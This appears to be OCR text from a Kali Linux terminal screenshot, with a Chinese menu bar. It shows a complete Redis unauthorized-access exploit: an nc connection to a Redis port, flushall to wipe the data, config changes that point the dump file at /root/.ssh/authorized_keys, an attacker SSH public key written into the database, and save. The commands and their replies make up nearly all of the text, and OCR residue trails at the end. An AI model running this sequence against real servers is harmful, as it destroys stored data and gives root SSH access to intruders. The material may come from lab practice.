 1 2 3 4
3
8:53
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc 192.168.43.26 6378
ping
+PONG
flushall
+OK
config set dir /root/.ssh/
+OK
config  set dbfilename authorized_keys
+OK
set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDeuQIOP3Dp6+MM26rSJ63oRn1jNbLgxhCfumOeEvvUOZZcvdD8FbHAx53oNpoZq0ixSR0THWbVVvb2Xl0KcjZ
D/JabL5CNUEspYoQ5qv0K9nhef9W2IvGIa/8C4IrZhw7bC7RKuiVEs539cgZOzy8TjYW04w515asLTPiCLa8X0S0rcbG94qkKBrqDf75+h6Z8A0Wg82L9+JLCUy6yZHpenO7f+LM
/RngxANUNLknFt4PWE8S1lv8dIziZeUs0s5iflA9i2jehcrLLHtolETnEZDp2D0O5gT+L4UiTgXX0wHQJg/xbSve9qH7oi7VeKW+6ZzX+YwZ4yUUJOtF8In+R root@kali\n\n\
n"
+OK
save
+OK
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B
^[[A^[[B
89%
0K/s
0.3K/s